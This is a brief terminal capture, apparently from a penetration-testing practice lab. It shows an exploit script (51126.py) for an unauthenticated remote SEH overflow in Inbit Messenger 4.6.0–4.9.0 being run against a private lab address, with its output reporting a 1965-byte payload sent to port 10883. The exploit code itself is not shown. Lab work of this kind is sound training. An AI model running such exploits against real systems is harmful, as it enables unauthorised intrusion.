 ┌──(kali㉿kali)-[~/boxes/pg-exam-3/s111]
└─$ python 51126.py -t 192.168.93.111
Inbit Messenger v4.6.0 - v4.9.0 Unauthenticated Remote SEH Overflow
by:
A-REY
[09 Mar 2025 10:05:39][INFO] sending 1965 byte payload to 192.168.93.111:10883 ...
[09 Mar 2025 10:05:39][GOOD] DONE
┌──(kali㉿kali)-[~/boxes/pg-exam-3/s111]
└─$